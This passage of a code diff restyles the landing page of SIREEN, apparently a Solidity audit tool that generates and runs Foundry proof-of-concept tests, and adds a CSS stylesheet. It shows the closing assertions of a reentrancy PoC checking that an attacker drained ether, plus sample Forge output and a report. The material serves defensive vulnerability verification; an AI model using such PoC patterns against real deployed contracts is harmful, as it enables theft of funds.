+        <span class="token-keyword">uint256</span> drained = 10 ether - <span class="token-keyword">address</span>(victim).balance;
+        assertGe(drained, 2 ether);
+        assertGt(<span class="token-keyword">address</span>(att).balance, 1 ether);
     }
 }</pre>
-        </div>
-        <div class="demo-panel">
-          <pre><span class="comment"># SIREEN compiles and runs the PoC with Forge, then records the result</span>
+          </div>
+          <div class="demo-panel">
+            <pre><span class="token-comment"># SIREEN compiles and runs the PoC with Forge</span>
 
 FORGE
-Version: forge Version: <span class="number">1.8</span>.5
-Compile: <span class="tag">PASSED</span>
-Test: <span class="tag">PASSED</span>
-Executed: <span class="number">1</span>
-
-<span class="comment">// Verification record stored inside the evidence pack:</span>
-<span class="string">"verification"</span>: {
-    <span class="string">"verifier"</span>: <span class="string">"forge"</span>,
-    <span class="string">"compile_status"</span>: <span class="string">"passed"</span>,
-    <span class="string">"test_status"</span>: <span class="string">"passed"</span>,
-    <span class="string">"relevant_test_name"</span>: <span class="string">"testExploit()"</span>,
-    <span class="string">"relevant_test_passed"</span>: <span class="keyword">true</span>,
-    <span class="string">"executed_test_count"</span>: <span class="number">1</span>
-}
-
-<span class="comment">// The PoC compiled and the assertion passed.</span>
-<span class="comment">// The finding is CONFIRMED by executable evidence.</span></pre>
-        </div>
-        <div class="demo-panel">
-          <pre><span class="comment"># Markdown report — sireen report &lt;audit-id&gt; --output report.md</span>
+Version: forge Version: <span class="token-number">1.8</span>.5
+Compile: <span class="token-tag">PASSED</span>
+Test: <span class="token-tag">PASSED</span>
+Executed: <span class="token-number">1</span>
+
+<span class="token-comment">// The PoC compiled and the assertion passed.</span>
+<span class="token-comment">// The finding is CONFIRMED by executable evidence.</span></pre>
+          </div>
+          <div class="demo-panel">
+            <pre><span class="token-comment"># Markdown report - sireen report &lt;audit-id&gt; --output report.md</span>
 
 # SIREEN Evidence Report
 
-- **Audit ID:** `audit-5d9dbbc017b3`
-- **Terminal state:** **CONFIRMED**
-- **Reasoning mode:** HEURISTIC
-- **Execution status:** llm_unavailable
-- **Forge:** forge Version: 1.8.5
-
-## What ran / did not run
-- Discovery: 4 functions, 2 state variables, 2 external-call sites
-  (regex-based, not a full AST)
-- Hypotheses: 1 (0 LLM-assisted)
-- Verifier executions: 1/1 hypotheses executed by Forge
+- <span class="token-keyword">Audit ID:</span> <span class="token-string">`audit-5d9dbbc017b3`</span>
+- <span class="token-keyword">Terminal state:</span> <span class="token-tag">CONFIRMED</span>
+- <span class="token-keyword">Reasoning mode:</span> HEURISTIC
 
 ## Findings
 
-### Finding #001 — Reentrancy on withdraw [CONFIRMED]
-- Category: reentrancy · Severity estimate: CRITICAL
-  (heuristic, not authoritative)
-- Evidence pack: `evd-1c8853573926`
-- Description: External call before state update on withdraw().
-- Remediation: Use Checks-Effects-Interactions pattern or
-  reentrancy guard
-</pre>
-        </div>
-
-        <div style="margin-top:20px; text-align:center;">
-          <a class="button secondary" href="guide.html">Read the Full Guide</a>
+### Finding #001 - Reentrancy on withdraw [CONFIRMED]
+- Category: reentrancy - Severity estimate: CRITICAL
+- Evidence pack: <span class="token-string">`evd-1c8853573926`</span>
+- Remediation: Use Checks-Effects-Interactions pattern</pre>
+          </div>
+        </div>
+
+        <div style="text-align:center;margin-top:28px;" class="reveal reveal-delay-4">
+          <a class="btn btn-secondary" href="guide.html">Read the Full Guide</a>
         </div>
       </div>
     </section>
 
     <!-- For Whom -->
-    <section id="for-whom">
+    <section class="section" id="for-whom">
       <div class="shell">
-        <span class="eyebrow">Who SIREEN Is For</span>
-        <h2>Three ways to use the workspace.</h2>
-        <p class="section-lead">SIREEN is designed for people who need to move from suspicion to evidence — not from silence to dashboards.</p>
-        <div class="audience-grid">
-          <div class="audience-card">
-            <span class="icon">🛡️</span>
+        <div class="eyebrow reveal">Who SIREEN Is For</div>
+        <h2 class="reveal reveal-delay-1">Three ways to use the workspace.</h2>
+        <p class="section-lead reveal reveal-delay-2">SIREEN is designed for people who need to move from suspicion to evidence — not from silence to dashboards.</p>
+
+        <div class="problem-grid stagger-grid">
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
+            </div>
             <b>For Security Researchers</b>
             <p>Organize attack hypotheses, generate PoC tests automatically, and keep evidence directly connected to findings.</p>
-            <ul>
-              <li>Reduce repetitive manual PoC writing</li>
-              <li>Inspect generated tests before running</li>
-              <li>Export evidence packs for reports</li>
-            </ul>
-          </div>
-          <div class="audience-card">
-            <span class="icon">💻</span>
+          </div>
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
+            </div>
             <b>For Solidity Developers</b>
             <p>Investigate potential weaknesses in your own code before they reach production. Understand what a test did and did not prove.</p>
-            <ul>
-              <li>Test your contracts against known attack patterns</li>
-              <li>Review PoC source to understand the threat model</li>
-              <li>Fix with confidence when findings are confirmed</li>
-            </ul>
-          </div>
-          <div class="audience-card">
-            <span class="icon">🏛️</span>
+          </div>
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
+            </div>
             <b>For Protocol Teams</b>
             <p>Explore potential attack paths, test specific security assumptions, and review reproducible evidence from your security process.</p>
-            <ul>
-              <li>Validate security assumptions with executable tests</li>
-              <li>Build evidence trails for audits and reviews</li>
-              <li>Know the difference between suspected and confirmed</li>
-            </ul>
           </div>
         </div>
       </div>
     </section>
 
     <!-- Differentiation -->
-    <section id="differentiation">
+    <section class="section" id="differentiation">
       <div class="shell">
-        <span class="eyebrow">How SIREEN Is Different</span>
-        <h2>Hypothesis, test, evidence — not just a report.</h2>
-        <p class="section-lead">Traditional tools stop at pattern detection. SIREEN goes further: it generates an executable test, runs it, and records the result. The finding is only as strong as the evidence behind it.</p>
-
-        <table class="compare-table">
-          <tr>
-            <th>Approach</th>
-            <th>Static Analyzer</th>
-            <th>Report-Only Tool</th>
-            <th>SIREEN</th>
-          </tr>
-          <tr>
-            <td>Pattern detection</td>
-            <td class="check">✓</td>
-            <td class="check">✓</td>
-            <td class="check">✓</td>
-          </tr>
-          <tr>
-            <td>Generates executable PoC</td>
-            <td class="cross">✗</td>
-            <td class="partial">Sometimes</td>
-            <td class="check">✓</td>
-          </tr>
-          <tr>
-            <td>Runs PoC with Foundry</td>
-            <td class="cross">✗</td>
-            <td class="cross">✗</td>
-            <td class="check">✓</td>
-          </tr>
-            <td>Honest "needs_review" label</td>
-            <td class="cross">✗</td>
-            <td class="partial">Sometimes</td>
-            <td class="check">✓</td>
-          </tr>
-          <tr>
-            <td>AI-assisted hypothesis exploration</td>
-            <td class="cross">✗</td>
-            <td class="partial">Sometimes</td>
-            <td class="check">✓</td>
-          </tr>
-          <tr>
-            <td>Evidence linked to every finding</td>
-            <td class="cross">✗</td>
-            <td class="partial">Sometimes</td>
-            <td class="check">✓</td>
-          </tr>
-        </table>
-
-        <div class="concept-box">
+        <div class="eyebrow reveal">How SIREEN Is Different</div>
+        <h2 class="reveal reveal-delay-1">Hypothesis, test, evidence — not just a report.</h2>
+        <p class="section-lead reveal reveal-delay-2">Traditional tools stop at pattern detection. SIREEN goes further: it generates an executable test, runs it, and records the result. The finding is only as strong as the evidence behind it.</p>
+
+        <div class="reveal reveal-delay-3">
+          <table class="compare-table">
+            <tr>
+              <th>Approach</th>
+              <th>Static Analyzer</th>
+              <th>Report-Only Tool</th>
+              <th>SIREEN</th>
+            </tr>
+            <tr>
+              <td>Pattern detection</td>
+              <td class="check">Yes</td>
+              <td class="check">Yes</td>
+              <td class="check">Yes</td>
+            </tr>
+            <tr>
+              <td>Generates executable PoC</td>
+              <td class="cross">No</td>
+              <td class="partial">Sometimes</td>
+              <td class="check">Yes</td>
+            </tr>
+            <tr>
+              <td>Runs PoC with Foundry</td>
+              <td class="cross">No</td>
+              <td class="cross">No</td>
+              <td class="check">Yes</td>
+            </tr>
+            <tr>
+              <td>Honest "needs_review" label</td>
+              <td class="cross">No</td>
+              <td class="partial">Sometimes</td>
+              <td class="check">Yes</td>
+            </tr>
+            <tr>
+              <td>AI-assisted hypothesis exploration</td>
+              <td class="cross">No</td>
+              <td class="partial">Sometimes</td>
+              <td class="check">Yes</td>
+            </tr>
+            <tr>
+              <td>Evidence linked to every finding</td>
+              <td class="cross">No</td>
+              <td class="partial">Sometimes</td>
+              <td class="check">Yes</td>
+            </tr>
+          </table>
+        </div>
+
+        <div class="concept-box reveal reveal-delay-4">
           <b>What does "confirmed" actually mean?</b>
           <p>A finding is marked <code>CONFIRMED</code> only when the generated Foundry test compiled successfully and its security assertion passed. This proves the specific behavior exercised by the PoC — not every possible exploit variant, not the absence of other bugs, and not formal correctness.</p>
-          <div class="technical"><strong>Technical:</strong> The PoC is a Solidity test contract inheriting from <code>forge-std/Test.sol</code>. It runs via <code>forge test</code>. A passing test means the asserted condition held during execution. The assertion is chosen to be security-relevant (e.g., "unprivileged caller mutated state" or "attacker drained more than one withdrawal unit").</div>
+          <div class="technical"><strong>Technical:</strong> The PoC is a Solidity test contract inheriting from <code>forge-std/Test.sol</code>. It runs via <code>forge test</code>. A passing test means the asserted condition held during execution.</div>
         </div>
       </div>
     </section>
 
     <!-- Terminal States -->
-    <section id="states">
+    <section class="section" id="states" style="background:var(--bg-secondary);">
       <div class="shell">
-        <span class="eyebrow">Honest Signals</span>
-        <h2>SIREEN never says "looks secure."</h2>
-        <p class="section-lead">Five explicit terminal states. No generic "success." Every outcome tells you exactly what happened and what you should do next.</p>
-        <div class="states-grid">
-          <div class="state-card confirmed">
+        <div class="eyebrow reveal">Honest Signals</div>
+        <h2 class="reveal reveal-delay-1">SIREEN never says "looks secure."</h2>
+        <p class="section-lead reveal reveal-delay-2">Five explicit terminal states. No generic "success." Every outcome tells you exactly what happened and what you should do next.</p>
+
+        <div class="states-grid stagger-grid">
+          <div class="state-card confirmed reveal">
+            <div class="state-dot"></div>
             <b>CONFIRMED</b>
             <p>Forge verified at least one finding. The PoC compiled and its security assertion passed. Evidence is complete.</p>
           </div>
-          <div class="state-card degraded">
+          <div class="state-card degraded reveal">
+            <div class="state-dot"></div>
             <b>DEGRADED</b>
             <p>Findings exist but verification is incomplete. Forge was unavailable, or some findings still need manual review.</p>
           </div>
-          <div class="state-card unverified">
+          <div class="state-card unverified reveal">
+            <div class="state-dot"></div>
             <b>UNVERIFIED</b>
             <p>Hypothesis generated but nothing executed. Coverage was insufficient to classify the run.</p>
           </div>
-          <div class="state-card failed">
+          <div class="state-card failed reveal">
+            <div class="state-dot"></div>
             <b>FAILED</b>
             <p>Pipeline error, or every PoC failed compilation. No claim is made about security.</p>
           </div>
-          <div class="state-card clean">
+          <div class="state-card clean reveal">
+            <div class="state-dot"></div>
             <b>CLEAN_WITH_COVERAGE</b>
             <p>No findings. Every hypothesis received a real Forge attempt. <strong>Not a security guarantee.</strong></p>
           </div>
@@ -625,15 +816,16 @@
     </section>
 
     <!-- Scope -->
-    <section id="scope">
+    <section class="section" id="scope">
       <div class="shell">
-        <span class="eyebrow">Current Scope</span>
-        <h2>Built narrow on purpose.</h2>
-        <p class="section-lead">SIREEN v0.1 focuses on what it can do well today. Out-of-scope vectors are honestly skipped rather than falsely claimed.</p>
-        <div class="problem-grid">
-          <div class="problem-card">
-            <b style="color:var(--lime)">Supported Today</b>
-            <ul style="color:var(--muted); font-size:.88rem; padding-left:18px;">
+        <div class="eyebrow reveal">Current Scope</div>
+        <h2 class="reveal reveal-delay-1">Built narrow on purpose.</h2>
+        <p class="section-lead reveal reveal-delay-2">SIREEN v0.1 focuses on what it can do well today. Out-of-scope vectors are honestly skipped rather than falsely claimed.</p>
+
+        <div class="problem-grid stagger-grid">
+          <div class="card reveal">
+            <b style="color:var(--accent-lime);margin-bottom:16px;display:block;">Supported Today</b>
+            <ul style="color:var(--text-secondary);font-size:0.9rem;padding-left:20px;line-height:1.8;">
               <li>Single Solidity file or Foundry project directory</li>
               <li>Offline heuristic hypotheses for reentrancy, access control, unbounded-loop DoS, and accounting inconsistency</li>
               <li>Optional AI-assisted hypothesis exploration</li>
@@ -642,11 +834,11 @@
               <li>SQLite audit history with Markdown/JSON export</li>
             </ul>
           </div>
-          <div class="problem-card">
-            <b style="color:var(--red)">Not Yet Supported</b>
-            <ul style="color:var(--muted); font-size:.88rem; padding-left:18px;">
-              <li>Detection of oracle manipulation and flash loan patterns (PoC templates exist, but no heuristic raises these hypotheses)</li>
-              <li>Delegatecall, signature replay, and weak randomness PoCs (hypotheses may be raised, then explicitly skipped)</li>
+          <div class="card reveal">
+            <b style="color:var(--accent-red);margin-bottom:16px;display:block;">Not Yet Supported</b>
+            <ul style="color:var(--text-secondary);font-size:0.9rem;padding-left:20px;line-height:1.8;">
+              <li>Detection of oracle manipulation and flash loan patterns</li>
+              <li>Delegatecall, signature replay, and weak randomness PoCs</li>
               <li>Governance / voting exploits</li>
               <li>MEV and sandwich attacks</li>
               <li>Move, Vyper, or Cairo</li>
@@ -656,7 +848,8 @@
             </ul>
           </div>
         </div>
-        <div class="limitation-banner">
+
+        <div class="limitation-banner reveal reveal-delay-3">
           <b>Early-stage tester release</b>
           <p>SIREEN v0.1 is intended for independent security researchers who understand its limitations. It does not replace a professional audit, discover all vulnerabilities, or guarantee security. AI-assisted mode is wired but unevaluated for hypothesis quality. The VS Code extension builds but has not been runtime-tested. Always combine tool output with manual review.</p>
         </div>
@@ -666,58 +859,52 @@
     <!-- CTA -->
     <section class="cta-section">
       <div class="shell">
-        <h2>Ready to explore?</h2>
-        <p>Once installed, your first audit takes seconds. Heuristic mode needs no API key and runs fully offline.</p>
-        <div class="cta-buttons">
-          <a class="button primary" href="sireen/download.html">Download SIREEN</a>
-          <a class="button secondary" href="guide.html">Read the Guide</a>
-          <a class="button secondary" href="docs/index.html">Documentation</a>
+        <h2 class="reveal">Ready to explore?</h2>
+        <p class="reveal reveal-delay-1">Once installed, your first audit takes seconds. Heuristic mode needs no API key and runs fully offline.</p>
+        <div class="reveal reveal-delay-2" style="display:flex;justify-content:center;gap:14px;flex-wrap:wrap;">
+          <a class="btn btn-primary" href="sireen/download.html">Download SIREEN</a>
+          <a class="btn btn-secondary" href="guide.html">Read the Guide</a>
+          <a class="btn btn-secondary" href="docs/index.html">Documentation</a>
         </div>
       </div>
     </section>
   </main>
 
-  <footer>
+  <!-- Footer -->
+  <footer class="site-footer">
     <div class="shell">
-      <div class="footer-inner">
+      <div class="footer-grid">
         <div class="footer-brand">
           <b>SIREEN</b>
           <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
         </div>
-        <div class="footer-links">
-          <div class="footer-col">
-            <b>Product</b>
-            <a href="index.html#how-it-works">How It Works</a>
-            <a href="index.html#demo">Demo</a>
-            <a href="index.html#for-whom">Use Cases</a>
-            <a href="sireen/download.html">Download</a>
-          </div>
-          <div class="footer-col">
-            <b>Resources</b>
-            <a href="docs/index.html">Documentation</a>
-            <a href="guide.html">Getting Started Guide</a>
-            <a href="docs/faq.html">FAQ</a>
-            <a href="docs/limitations.html">Known Limitations</a>
-          </div>
-          <div class="footer-col">
-            <b>Project</b>
-            <a href="https://github.com/0766243478">Owner on GitHub</a>
-            <a href="index.html#scope">Scope &amp; Limitations</a>
-          </div>
+        <div class="footer-col">
+          <h4>Product</h4>
+          <a href="index.html#how-it-works">How It Works</a>
+          <a href="index.html#demo">Demo</a>
+          <a href="index.html#for-whom">Use Cases</a>
+          <a href="sireen/download.html">Download</a>
+        </div>
+        <div class="footer-col">
+          <h4>Resources</h4>
+          <a href="docs/index.html">Documentation</a>
+          <a href="guide.html">Getting Started Guide</a>
+          <a href="docs/faq.html">FAQ</a>
+          <a href="docs/limitations.html">Known Limitations</a>
+        </div>
+        <div class="footer-col">
+          <h4>Project</h4>
+          <a href="https://github.com/0766243478">Owner on GitHub</a>
+          <a href="index.html#scope">Scope &amp; Limitations</a>
         </div>
       </div>
       <div class="footer-bottom">
-        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
-        <span>SIREEN CORE v0.1.1 &middot; Not production-ready</span>
+        <span>LOCAL-FIRST - FORGE-BACKED - FREE FOR RESEARCHERS</span>
+        <span>SIREEN CORE v0.1.1 - Not production-ready</span>
       </div>
     </div>
   </footer>
 
-  <script>
-    function showDemo(index) {
-      document.querySelectorAll('.demo-tab').forEach((t, i) => t.classList.toggle('active', i === index));
-      document.querySelectorAll('.demo-panel').forEach((p, i) => p.classList.toggle('active', i === index));
-    }
-  </script>
+  <script src="assets/sireen.js"></script>
 </body>
 </html>
--- a/assets/sireen.css
+++ b/assets/sireen.css
@@ -0,0 +1,555 @@
+/* ============================================================
+   SIREEN Premium Design System
+   ============================================================ */
+
+/* ── CSS Variables ────────────────────────────────────────── */
+:root {
+  /* Backgrounds */
+  --bg-primary: #05080c;
+  --bg-secondary: #0a1016;
+  --bg-tertiary: #0e191f;
+  --bg-elevated: #132028;
+  --bg-card: rgba(14, 25, 31, 0.7);
+
+  /* Text */
+  --text-primary: #e8f0f4;
+  --text-secondary: #8fa3ad;
+  --text-muted: #5a6d78;
+  --text-inverse: #05080c;
+
+  /* Accents */
+  --accent-cyan: #00d4ff;
+  --accent-cyan-dim: rgba(0, 212, 255, 0.08);
+  --accent-cyan-glow: rgba(0, 212, 255, 0.15);
+  --accent-lime: #7ee787;
+  --accent-amber: #fbbf24;
+  --accent-red: #f87171;
+  --accent-blue: #60a5fa;
+
+  /* Borders */
+  --border-subtle: rgba(37, 57, 65, 0.4);
+  --border-medium: rgba(37, 57, 65, 0.7);
+  --border-strong: rgba(37, 57, 65, 1);
+  --border-accent: rgba(0, 212, 255, 0.2);
+
+  /* Spacing */
+  --space-xs: 0.25rem;
+  --space-sm: 0.5rem;
+  --space-md: 1rem;
+  --space-lg: 1.5rem;
+  --space-xl: 2.5rem;
+  --space-2xl: 4rem;
+  --space-3xl: 6rem;
+  --space-4xl: 8rem;
+
+  /* Typography */
+  --font-sans: "Inter", system-ui, -apple-system, sans-serif;
+  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Consolas, monospace;
+  --font-display: "Inter", system-ui, -apple-system, sans-serif;
+
+  /* Radius */
+  --radius-sm: 6px;
+  --radius-md: 10px;
+  --radius-lg: 16px;
+  --radius-xl: 24px;
+
+  /* Shadows */
+  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.3);
+  --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.4);
+  --shadow-lg: 0 8px 32px rgba(0, 0, 0, 0.5);
+  --shadow-glow: 0 0 40px rgba(0, 212, 255, 0.06);
+
+  /* Transitions */
+  --transition-fast: 150ms ease;
+  --transition-base: 250ms ease;
+  --transition-slow: 400ms ease;
+
+  /* Z-index */
+  --z-nav: 100;
+  --z-modal: 200;
+  --z-tooltip: 300;
+}
+
+/* ── Reset & Base ─────────────────────────────────────────── */
+*, *::before, *::after {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html {
+  scroll-behavior: smooth;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+
+body {
+  font-family: var(--font-sans);
+  font-size: 16px;
+  line-height: 1.6;
+  color: var(--text-primary);
+  background: var(--bg-primary);
+  overflow-x: hidden;
+}
+
+img {
+  max-width: 100%;
+  height: auto;
+  display: block;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+/* ── Typography ───────────────────────────────────────────── */
+h1, h2, h3, h4, h5, h6 {
+  font-family: var(--font-display);
+  font-weight: 600;
+  line-height: 1.15;
+  letter-spacing: -0.02em;
+  color: var(--text-primary);
+}
+
+h1 { font-size: clamp(2.5rem, 6vw, 4.5rem); }
+h2 { font-size: clamp(1.8rem, 4vw, 3rem); }
+h3 { font-size: clamp(1.3rem, 2.5vw, 1.6rem); }
+h4 { font-size: 1.15rem; }
+
+p {
+  color: var(--text-secondary);
+  line-height: 1.7;
+}
+
+/* ── Shell / Container ────────────────────────────────────── */
+.shell {
+  width: min(1200px, calc(100% - 48px));
+  margin: 0 auto;
+}
+
+.shell-narrow {
+  width: min(900px, calc(100% - 48px));
+  margin: 0 auto;
+}
+
+/* ── Eyebrow ──────────────────────────────────────────────── */
+.eyebrow {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 0.72rem;
+  font-weight: 600;
+  letter-spacing: 0.16em;
+  text-transform: uppercase;
+  color: var(--accent-cyan);
+}
+
+.eyebrow::before {
+  content: '';
+  display: inline-block;
+  width: 20px;
+  height: 1px;
+  background: var(--accent-cyan);
+}
+
+/* ── Buttons ──────────────────────────────────────────────── */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  padding: 14px 28px;
+  font-size: 0.92rem;
+  font-weight: 600;
+  letter-spacing: 0.01em;
+  border-radius: var(--radius-md);
+  border: 1px solid transparent;
+  cursor: pointer;
+  transition: all var(--transition-base);
+  white-space: nowrap;
+}
+
+.btn-primary {
+  background: var(--accent-cyan);
+  color: var(--text-inverse);
+  border-color: var(--accent-cyan);
+}
+
+.btn-primary:hover {
+  background: #33ddff;
+  border-color: #33ddff;
+  box-shadow: 0 0 30px rgba(0, 212, 255, 0.25);
+  transform: translateY(-1px);
+}
+
+.btn-secondary {
+  background: transparent;
+  color: var(--text-secondary);
+  border-color: var(--border-medium);
+}
+
+.btn-secondary:hover {
+  border-color: var(--accent-cyan);
+  color: var(--accent-cyan);
+  background: var(--accent-cyan-dim);
+}
+
+.btn-ghost {
+  background: transparent;
+  color: var(--text-secondary);
+  border-color: transparent;
+  padding: 10px 16px;
+}
+
+.btn-ghost:hover {
+  color: var(--text-primary);
+  background: rgba(255, 255, 255, 0.04);
+}
+
+/* ── Cards ────────────────────────────────────────────────── */
+.card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-lg);
+  padding: var(--space-xl);
+  transition: all var(--transition-base);
+  backdrop-filter: blur(8px);
+}
+
+.card:hover {
+  border-color: var(--border-accent);
+  box-shadow: var(--shadow-glow);
+  transform: translateY(-2px);
+}
+
+.card-icon {
+  width: 44px;
+  height: 44px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: var(--radius-sm);
+  background: var(--accent-cyan-dim);
+  border: 1px solid var(--border-accent);
+  margin-bottom: var(--space-md);
+}
+
+.card-icon svg {
+  width: 22px;
+  height: 22px;
+  stroke: var(--accent-cyan);
+}
+
+/* ── Code & Terminal ──────────────────────────────────────── */
+code {
+  font-family: var(--font-mono);
+  font-size: 0.88em;
+  background: rgba(0, 0, 0, 0.3);
+  padding: 2px 7px;
+  border-radius: var(--radius-sm);
+  border: 1px solid var(--border-subtle);
+  color: var(--text-primary);
+}
+
+pre {
+  font-family: var(--font-mono);
+  background: var(--bg-secondary);
+  border: 1px solid var(--border-medium);
+  border-radius: var(--radius-md);
+  padding: var(--space-lg);
+  overflow-x: auto;
+  font-size: 0.85rem;
+  line-height: 1.65;
+  color: #b5c8cf;
+}
+
+pre code {
+  background: none;
+  border: none;
+  padding: 0;
+  font-size: inherit;
+}
+
+/* Syntax highlighting */
+.token-keyword { color: #7dd3fc; }
+.token-string { color: #7ee787; }
+.token-comment { color: #5a6d78; }
+.token-number { color: #fbbf24; }
+.token-tag { color: #fbbf24; }
+.token-function { color: #60a5fa; }
+
+/* ── Section Base ─────────────────────────────────────────── */
+.section {
+  padding: var(--space-4xl) 0;
+  position: relative;
+}
+
+.section-lead {
+  max-width: 640px;
+  color: var(--text-secondary);
+  font-size: 1.1rem;
+  line-height: 1.7;
+  margin-top: var(--space-md);
+}
+
+/* ── Navigation ───────────────────────────────────────────── */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: var(--z-nav);
+  background: rgba(5, 8, 12, 0.85);
+  backdrop-filter: blur(20px) saturate(1.2);
+  border-bottom: 1px solid var(--border-subtle);
+}
+
+.nav-inner {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 14px 0;
+}
+
+.brand {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-weight: 700;
+  font-size: 1.05rem;
+  letter-spacing: 0.06em;
+  color: var(--text-primary);
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  object-fit: contain;
+}
+
+.desktop-nav {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.desktop-nav a {
+  padding: 8px 14px;
+  font-size: 0.86rem;
+  font-weight: 500;
+  color: var(--text-secondary);
+  border-radius: var(--radius-sm);
+  transition: all var(--transition-fast);
+}
+
+.desktop-nav a:hover {
+  color: var(--text-primary);
+  background: rgba(255, 255, 255, 0.04);
+}
+
+.desktop-nav a.active {
+  color: var(--accent-cyan);
+}
+
+.mobile-menu-btn {
+  display: none;
+  background: none;
+  border: 1px solid var(--border-medium);
+  color: var(--text-secondary);
+  padding: 8px 12px;
+  border-radius: var(--radius-sm);
+  cursor: pointer;
+}
+
+.mobile-nav {
+  display: none;
+  padding: var(--space-md) 0;
+  border-top: 1px solid var(--border-subtle);
+}
+
+.mobile-nav.open {
+  display: block;
+}
+
+.mobile-nav a {
+  display: block;
+  padding: 10px 0;
+  color: var(--text-secondary);
+  font-size: 0.92rem;
+}
+
+/* ── Footer ───────────────────────────────────────────────── */
+.site-footer {
+  border-top: 1px solid var(--border-subtle);
+  padding: var(--space-3xl) 0 var(--space-xl);
+}
+
+.footer-grid {
+  display: grid;
+  grid-template-columns: 1.5fr repeat(3, 1fr);
+  gap: var(--space-2xl);
+}
+
+.footer-brand p {
+  color: var(--text-muted);
+  font-size: 0.85rem;
+  margin-top: var(--space-sm);
+  max-width: 280px;
+}
+
+.footer-col h4 {
+  font-size: 0.78rem;
+  font-weight: 600;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+  color: var(--text-secondary);
+  margin-bottom: var(--space-md);
+}
+
+.footer-col a {
+  display: block;
+  color: var(--text-muted);
+  font-size: 0.85rem;
+  padding: 5px 0;
+  transition: color var(--transition-fast);
+}
+
+.footer-col a:hover {
+  color: var(--accent-cyan);
+}
+
+.footer-bottom {
+  margin-top: var(--space-2xl);
+  padding-top: var(--space-lg);
+  border-top: 1px solid var(--border-subtle);
+  display: flex;
+  justify-content: space-between;
+  color: var(--text-muted);
+  font-size: 0.78rem;
+  flex-wrap: wrap;
+  gap: var(--space-sm);
+}
+
+/* ── Animations ───────────────────────────────────────────── */
+@keyframes fadeInUp {
+  from { opacity: 0; transform: translateY(24px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+@keyframes fadeIn {
+  from { opacity: 0; }
+  to { opacity: 1; }
+}
+
+@keyframes slideInLeft {
+  from { opacity: 0; transform: translateX(-20px); }
+  to { opacity: 1; transform: translateX(0); }
+}
+
+@keyframes pulse {
+  0%, 100% { opacity: 1; }
+  50% { opacity: 0.5; }
+}
+
+@keyframes float {
+  0%, 100% { transform: translateY(0); }
+  50% { transform: translateY(-6px); }
+}
+
+@keyframes shimmer {
+  0% { background-position: -200% 0; }
+  100% { background-position: 200% 0; }
+}
+
+@keyframes gridPulse {
+  0%, 100% { opacity: 0.03; }
+  50% { opacity: 0.08; }
+}
+
+.animate-fade-in {
+  animation: fadeIn 0.6s ease forwards;
+}
+
+.animate-fade-up {
+  animation: fadeInUp 0.7s ease forwards;
+}
+
+/* Intersection Observer trigger classes */
+.reveal {
+  opacity: 0;
+  transform: translateY(20px);
+  transition: opacity 0.6s ease, transform 0.6s ease;
+}
+
+.reveal.visible {
+  opacity: 1;
+  transform: translateY(0);
+}
+
+.reveal-delay-1 { transition-delay: 0.1s; }
+.reveal-delay-2 { transition-delay: 0.2s; }
+.reveal-delay-3 { transition-delay: 0.3s; }
+.reveal-delay-4 { transition-delay: 0.4s; }
+.reveal-delay-5 { transition-delay: 0.5s; }
+
+/* Stagger for grids */
+.stagger-grid > *:nth-child(1) { transition-delay: 0.05s; }
+.stagger-grid > *:nth-child(2) { transition-delay: 0.1s; }
+.stagger-grid > *:nth-child(3) { transition-delay: 0.15s; }
+.stagger-grid > *:nth-child(4) { transition-delay: 0.2s; }
+.stagger-grid > *:nth-child(5) { transition-delay: 0.25s; }
+.stagger-grid > *:nth-child(6) { transition-delay: 0.3s; }
+
+/* ── Reduced Motion ───────────────────────────────────────── */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    transition-duration: 0.01ms !important;
+  }
+  .reveal {
+    opacity: 1;
+    transform: none;
+  }
+}
+
+/* ── Responsive ───────────────────────────────────────────── */
+@media (max-width: 900px) {
+  .desktop-nav { display: none; }
+  .mobile-menu-btn { display: block; }
+  .section { padding: var(--space-3xl) 0; }
+  .footer-grid {
+    grid-template-columns: 1fr 1fr;
+    gap: var(--space-xl);
+  }
+  h1 { font-size: clamp(2rem, 7vw, 3rem); }
+  h2 { font-size: clamp(1.5rem, 5vw, 2.2rem); }
+}
+
+@media (max-width: 600px) {
+  .shell { width: calc(100% - 24px); }
+  .footer-grid { grid-template-columns: 1fr; }
+  .btn { padding: 12px 20px; font-size: 0.88rem; }
+  .card { padding: var(--space-lg); }
+  .section { padding: var(--space-2xl) 0; }
